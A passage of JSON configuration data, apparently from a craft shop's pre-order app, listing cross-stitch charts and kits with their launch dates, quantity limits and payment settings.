House","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-08-25T18:19\",\"isNew\":true,\"timezone\":\"Australia\\/Brisbane\",\"coming_soon_condition\":\"2024-08-25T18:19\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":"[{\"type\":\"date\",\"condition\":null},{\"type\":\"quantity\",\"condition\":\"-3\"}]","countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"auto\",\"trackQuantity\":true,\"continueSelling\":true,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"auto\",\"condition\":\"continue\",\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"Australia\\/Brisbane\"}}","status":0,"coming_soon_status":0,"updated_at":"2024-10-03T02:35:29.000000Z","selling_plan_ids":[]},"862832":{"id":862832,"is_profile":0,"name":"The Embroidery of Margaret Light","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-08-25T18:41\",\"isNew\":true,\"timezone\":\"Australia\\/Brisbane\",\"coming_soon_condition\":\"2024-08-25T18:41\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":"[{\"type\":\"date\",\"condition\":null},{\"type\":\"quantity\",\"condition\":\"-13\"}]","countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"auto\",\"trackQuantity\":true,\"continueSelling\":true,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"auto\",\"condition\":\"continue\",\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"Australia\\/Brisbane\"}}","status":0,"coming_soon_status":0,"updated_at":"2024-09-10T11:04:03.000000Z","selling_plan_ids":[]},"864011":{"id":864011,"is_profile":0,"name":"Autumn Melody Cross Stitch Chart by Serenita di Campagna","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-08-26T16:20\",\"isNew\":true,\"coming_soon_condition\":\"2024-08-26T16:20\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":"[{\"type\":\"date\",\"condition\":null},{\"type\":\"quantity\",\"condition\":\"-3\"}]","countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"auto\",\"trackQuantity\":true,\"continueSelling\":true,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"auto\",\"condition\":\"continue\",\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\"}}","status":0,"coming_soon_status":0,"updated_at":"2024-08-31T13:21:18.000000Z","selling_plan_ids":[]},"864012":{"id":864012,"is_profile":0,"name":"Autumn Set Pillows Cross Stitch Chart by Serenita di Campagna","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-08-26T16:20\",\"isNew\":true,\"coming_soon_condition\":\"2024-08-26T16:20\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":"[{\"type\":\"date\",\"condition\":null},{\"type\":\"quantity\",\"condition\":\"-3\"}]","countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"auto\",\"trackQuantity\":true,\"continueSelling\":true,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"auto\",\"condition\":\"continue\",\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\"}}","status":0,"coming_soon_status":0,"updated_at":"2024-08-31T13:21:18.000000Z","selling_plan_ids":[]},"864013":{"id":864013,"is_profile":0,"name":"Birdhouse Bookmark Cross Stitch Kit by Serenita di Campagna","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-08-26T16:20\",\"isNew\":true,\"coming_soon_condition\":\"2024-08-26T16:20\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":"[{\"type\":\"date\",\"condition\":null},{\"type\":\"quantity\",\"condition\":\"-1\"}]","countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"auto\",\"trackQuantity\":true,\"continueSelling\":true,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"auto\",\"condition\":\"continue\",\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\"}}","status":0,"coming_soon_status":0,"updated_at":"2024-08-31T13:21:18.000000Z","selling_plan_ids":[]},"864014":{"id":864014,"is_profile":0,"name":"Birdhouse Scissor Fob Cross Stitch Kit by Serenita di Campagna","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-08-26T16:20\",\"isNew\":true,\"coming_soon_condition\":\"2024-08-26T16:20\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":"[{\"type\":\"date\",\"condition\":null},{\"type\":\"quantity\",\"condition\":\"-3\"}]","countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"auto\",\"trackQuantity\":true,\"continueSelling\":true,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"auto\",\"condition\":\"continue\",\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\"}}","status":0,"coming_soon_status":0,"updated_at":"2024-08-31T13:21:18.000000Z","selling_plan_ids":[]},"864015":{"id":864015,"is_profile":0,"name":"Christmas Group Photo Cross Stitch Chart by Serenita di Campagna","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-08-26T16:20\",\"isNew\":true,\"coming_soon_condition\":\"2024-08-26T16:20\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":"[{\"type\":\"date\",\"condition\":null},{\"type\":\"quantity\",\"condition\":\"-3\"}]","countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"auto\",\"trackQuantity\":true,\"continueSelling\":true,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"auto\",\"condition\":\"continue\",\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\"}}","status":0,"coming_soon_status":0,"updated_at":"2024-08-31T13:21:18.000000Z","selling_plan_ids":[]},"864016":{"id":864016,"is_profile":0,"name":"Follow Your Dreams Cross Stitch Chart by Serenita di Campagna","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-08-26T16:20\",\"isNew\":true,\"coming_soon_condition\":\"2024-08-26T16:20\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":"[{\"type\":\"date\",\"condition\":null},{\"type\":\"quantity\",\"condition\":\"-3\"}]","countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"auto\",\"trackQuantity\":true,\"continueSelling\":true,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"auto\",\"condition\":\"continue\",\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\"}}","status":0,"coming_soon_status":0,"updated_at":"2024-08-31T13:21:18.000000Z","selling_plan_ids":[]},"864017":{"id":864017,"is_profile":0,"name":"Fox Bookmark Cross Stitch Kit by Serenita di Campagna","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-08-26T16:20\",\"isNew\":true,\"coming_soon_condition\":\"2024-08-26T16:20\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":"[{\"type\":\"date\",\"condition\":null},{\"type\":\"quantity\",\"condition\":\"-4\"}]","countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"auto\",\"trackQuantity\":true,\"continueSelling\":true,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"auto\",\"condition\":\"continue\",\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\"}}","status":0,"coming_soon_status":0,"updated_at":"2024-08-31T13:21:18.000000Z","selling_plan_ids":[]},"864018":{"id":864018,"is_profile":0,"name":"Fox Scissor Fob Cross Stitch Kit by Serenita di Campagna","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-08-26T16:20\",\"isNew\":true,\"coming_soon_condition\":\"2024-08-26T16:20\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":"[{\"type\":\"date\",\"condition\":null},{\"type\":\"quantity\",\"condition\":\"-3\"}]","countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"auto\",\"trackQuantity\":true,\"continueSelling\":true,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"auto\",\"condition\":\"continue\",\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\"}}","status":0,"coming_soon_status":0,"updated_at":"2024-08-31T13:21:18.000000Z","selling_plan_ids":[]},"864019":{"id":864019,"is_profile":0,"name":"HalloweenGroup Photo Cross Stitch Chart by Serenita di Campagna","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-08-26T16:20\",\"isNew\":true,\"coming_soon_condition\":\"2024-08-26T16:20\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":"[{\"type\":\"date\",\"condition\":null},{\"type\":\"quantity\",\"condition\":\"-3\"}]","countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"auto\",\"trackQuantity\":true,\"continueSelling\":true,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"auto\",\"condition\":\"continue\",\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\"}}","status":0,"coming_soon_status":0,"updated_at":"2024-08-31T13:21:18.000000Z","selling_plan_ids":[]},"864020":{"id":864020,"is_profile":0,"name":"Happy Halloween Flags Cross Stitch Chart by Serenita di Campagna","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-08-26T16:20\",\"isNew\":true,\"coming_soon_condition\":\"2024-08-26T16:20\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":"[{\"type\":\"date\",\"condition\":null},{\"type\":\"quantity\",\"condition\":\"-3\"}]","countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"auto\",\"trackQuantity\":true,\"continueSelling\":true,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"auto\",\"condition\":\"continue\",\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\"}}","status":0,"coming_soon_status":0,"updated_at":"2024-08-31T13:21:18.000000Z","selling_plan_ids":[]},"864021":{"id":864021,"is_profile":0,"name":"Let It Snow 2 Cross Stitch Chart by Serenita di Campagna","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-08-26T16:20\",\"isNew\":true,\"coming_soon_condition\":\"2024-08-26T16:20\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":"[{\"type\":\"date\",\"condition\":null},{\"type\":\"quantity\",\"condition\":\"-3\"}]","countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"auto\",\"trackQuantity\":true,\"continueSelling\":true,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"auto\",\"condition\":\"continue\",\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\"}}","status":0,"coming_soon_status":0,"updated_at":"2024-08-31T13:21:18.000000Z","selling_plan_ids":[]},"864022":{"id":864022,"is_profile":0,"name":"Let It Snow Cross Stitch Chart by Serenita di Campagna","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-08-26T16:20\",\"isNew\":true,\"coming_soon_condition\":\"2024-08-26T16:20\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":"[{\"type\":\"date\",\"condition\":null},{\"type\":\"quantity\",\"condition\":\"-3\"}]","countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"auto\",\"trackQuantity\":true,\"continueSelling\":true,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"auto\",\"condition\":\"continue\",\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\"}}","status":0,"coming_soon_status":0,"updated_at":"2024-08-31T13:21:18.000000Z","selling_plan_ids":[]},"864023":{"id":864023,"is_profile":0,"name":"LIttle Red House Bookmark Cross Stitch Kit by Serenita di Campagna","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-08-26T16:20\",\"isNew\":true,\"coming_soon_condition\":\"2024-08-26T16:20\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":"[{\"type\":\"date\",\"condition\":null},{\"type\":\"quantity\",\"condition\":\"-3\"}]","countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"auto\",\"trackQuantity\":true,\"continueSelling\":true,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"auto\",\"condition\":\"continue\",\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\"}}","status":0,"coming_soon_status":0,"updated_at":"2024-08-31T13:21:18.000000Z","selling_plan_ids":[]},"864024":{"id":864024,"is_profile":0,"name":"Mushroom Bookmark Cross Stitch Kit by Serenita di Campagna","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-08-26T16:20\",\"isNew\":true,\"coming_soon_condition\":\"2024-08-26T16:20\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":"[{\"type\":\"date\",\"condition\":null},{\"type\":\"quantity\",\"condition\":\"-4\"}]","countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"auto\",\"trackQuantity\":true,\"continueSelling\":true,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"auto\",\"condition\":\"continue\",\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\"}}","status":0,"coming_soon_status":0,"updated_at":"2024-08-31T13:21:18.000000Z","selling_plan_ids":[]},"864025":{"id":864025,"is_profile":0,"name":"Owl Scissor Fob Cross Stitch Kit by Serenita di Campagna","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-08-26T16:20\",\"isNew\":true,\"coming_soon_condition\":\"2024-08-26T16:20\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":"[{\"type\":\"date\",\"condition\":null},{\"type\":\"quantity\",\"condition\":\"-3\"}]","countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"auto\",\"trackQuantity\":true,\"continueSelling\":true,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"auto\",\"condition\":\"continue\",\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\"}}","status":0,"coming_soon_status":0,"updated_at":"2024-08-31T13:21:18.000000Z","selling_plan_ids":[]},"864026":{"id":864026,"is_profile":0,"name":"Robin Scissor Fob Cross Stitch Kit by Serenita di Campagna","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-08-26T16:20\",\"isNew\":true,\"coming_soon_condition\":\"2024-08-26T16:20\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":"[{\"type\":\"date\",\"condition\":null},{\"type\":\"quantity\",\"condition\":\"-3\"}]","countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"auto\",\"trackQuantity\":true,\"continueSelling\":true,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"auto\",\"condition\":\"continue\",\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\"}}","status":0,"coming_soon_status":0,"updated_at":"2024-10-03T02:35:50.000000Z","selling_plan_ids":[]},"864027":{"id":864027,"is_profile":0,"name":"Clovis - Animal Crackers British Series Cross Stitch Chart by Stacy Nash","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-08-26T16:29\",\"isNew\":true,\"coming_soon_condition\":\"2024-08-26T16:29\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":"[{\"type\":\"date\",\"condition\":null},{\"type\":\"quantity\",\"condition\":\"-8\"}]","countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"auto\",\"trackQuantity\":true,\"continueSelling\":true,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"auto\",\"condition\":\"continue\",\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\"}}","status":0,"coming_soon_status":0,"updated_at":"2024-10-03T02:35:50.000000Z","selling_plan_ids":[]},"864028":{"id":864028,"is_profile":0,"name":"Nettle - Animal Crackers British Series Cross Stitch Chart by Stacy Nash","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-08-26T16:29\",\"isNew\":true,\"coming_soon_condition\":\"2024-08-26T16:29\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":"[{\"type\":\"date\",\"condition\":null},{\"type\":\"quantity\",\"condition\":\"-8\"}]","countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"auto\",\"trackQuantity\":true,\"continueSelling\":true,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"auto\",\"condition\":\"continue\",\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\"}}","status":0,"coming_soon_status":0,"updated_at":"2024-10-03T02:35:59.000000Z","selling_plan_ids":[]},"864029":{"id":864029,"is_profile":0,"name":"Reynard - Animal Crackers British Series Cross Stitch Chart by Stacy Nash","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-08-26T16:29\",\"isNew\":true,\"coming_soon_condition\":\"2024-08-26T16:29\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":"[{\"type\":\"date\",\"condition\":null},{\"type\":\"quantity\",\"condition\":\"-8\"}]","countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"auto\",\"trackQuantity\":true,\"continueSelling\":true,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"auto\",\"condition\":\"continue\",\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\"}}","status":0,"coming_soon_status":0,"updated_at":"2024-10-03T02:35:50.000000Z","selling_plan_ids":[]},"864030":{"id":864030,"is_profile":0,"name":"Merry Autumn Pinkeep Cross Stitch Chart by Stacy Nash Primitive Designs","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-08-26T16:30\",\"isNew\":true,\"timezone\":\"Australia\\/Brisbane\",\"coming_soon_condition\":\"2024-08-26T16:30\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":"[{\"type\":\"date\",\"condition\":null},{\"type\":\"quantity\",\"condition\":\"-4\"}]","countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"auto\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"auto\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"Australia\\/Brisbane\"}}","status":0,"coming_soon_status":0,"updated_at":"2024-10-03T02:35:50.000000Z","selling_plan_ids":[]},"864031":{"id":864031,"is_profile":0,"name":"Cittlewick Green Cross Stitch Chart by Rosewood Manor","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-08-26T16:32\",\"isNew\":true,\"timezone\":\"Australia\\/Brisbane\",\"coming_soon_condition\":\"2024-08-26T16:32\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":"[{\"type\":\"date\",\"condition\":null},{\"type\":\"quantity\",\"condition\":\"-5\"}]","countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"auto\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"auto\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"Australia\\/Brisbane\"}}","status":0,"coming_soon_status":0,"updated_at":"2024-10-03T02:35:50.000000Z","selling_plan_ids":[]},"864032":{"id":864032,"is_profile":0,"name":"Birds of Quaker Cross Stitch Chart by Rosewood Manor","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-08-26T16:33\",\"isNew\":true,\"timezone\":\"Australia\\/Brisbane\",\"coming_soon_condition\":\"2024-08-26T16:33\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":"[{\"type\":\"date\",\"condition\":null},{\"type\":\"quantity\",\"condition\":\"-5\"}]","countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"auto\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"auto\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"Australia\\/Brisbane\"}}","status":0,"coming_soon_status":0,"updated_at":"2024-10-03T02:35:50.000000Z","selling_plan_ids":[]},"1018590":{"id":1018590,"is_profile":0,"name":"Secret Stitch Along 2025/1 Cross Stitch Kit by Lanarte","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2025-02-02T16:05\",\"isNew\":true,\"timezone\":\"Australia\\/Brisbane\",\"coming_soon_condition\":\"2025-02-02T16:05\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":"[{\"type\":\"date\",\"condition\":null},{\"type\":\"quantity\",\"condition\":\"-10\"}]","countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"Australia\\/Brisbane\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-02-02T06:07:57.000000Z","selling_plan_ids":[]},"1024320":{"id":1024320,"is_profile":0,"name":"Fanciful Flowers Cross Stitch Chart by Hello from Liz Matthews","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2025-02-10T12:44\",\"isNew\":true,\"timezone\":\"Australia\\/Brisbane\",\"coming_soon_condition\":\"2025-02-10T12:44\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":"[{\"type\":\"date\",\"condition\":\"2025-03-08T12:44\",\"timezone\":\"Australia\\/Brisbane\"},{\"type\":\"quantity\",\"condition\":null}]","countdown":"{\"startCountdown\":false,\"endCountdown\":true}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"Australia\\/Brisbane\"}}","status":1,"coming_soon_status":0,"updated_at":"2025-02-10T02:45:34.000000Z","selling_plan_ids":[]},"1024371":{"id":1024371,"is_profile":0,